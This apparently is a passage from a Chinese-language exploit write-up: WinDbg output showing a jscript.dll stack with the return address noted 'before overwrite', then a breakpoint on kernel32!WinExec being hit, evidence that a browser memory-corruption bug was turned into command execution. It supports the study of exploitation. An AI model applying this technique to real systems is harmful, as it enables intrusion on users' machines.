 // 覆写前
0:000> dps 2f09098-10 l10
02f09088  00000020
02f0908c  024535c2
02f09090  02f090a4
02f09094  0de70b50
02f09098  02f09490
02f0909c  699a44a7 jscript!CScriptRuntime::Run+0x12b9 <- 覆写前的返回地址
02f090a0  02435ea8
02f090a4  00000000
02f090a8  00000001
02f090ac  00000000
02f090b0  00000002
02f090b4  0de70af0
02f090b8  00000000
02f090bc  0dbc6f21
02f090c0  00000000
02f090c4  024358c8
0:000> bp kernel32!WinExec
0:000> g
(cf0.f78): Break instruction exception - code 80000003 (first chance)
eax=7ff9c000 ebx=00000000 ecx=00000000 edx=770ef1d3 esi=00000000 edi=00000000
eip=77084108 esp=0efafac0 ebp=0efafaec iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
ntdll!DbgBreakPoint:
77084108 cc              int     3
0:015> g
Breakpoint 0 hit
eax=00000000 ebx=02f094b8 ecx=0dbc6bd5 edx=02435ea8 esi=024535c2 edi=00000020
eip=760dedae esp=02f090bc ebp=00000003 iopl=0         nv up ei pl nz ac pe cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000217
kernel32!WinExec:
760dedae 8bff            mov     edi,edi